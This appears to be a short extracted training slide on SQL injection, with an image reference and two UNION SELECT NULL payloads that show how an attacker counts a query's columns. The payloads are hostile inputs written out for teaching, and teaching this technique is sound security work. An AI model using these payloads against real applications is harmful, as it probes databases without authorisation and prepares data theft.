

# Using NULL to count columns
' UNION SELECT NULL--
' UNION SELECT NULL,NULL--
SQL executes without an error